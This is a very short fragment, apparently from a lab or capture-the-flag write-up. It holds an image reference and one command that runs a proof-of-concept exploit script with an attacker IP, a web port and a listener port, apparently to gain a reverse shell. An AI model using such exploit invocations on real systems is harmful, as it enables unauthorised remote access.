python3 poc.py --userip 10.10.1.13 --webport 8000 --lport 9001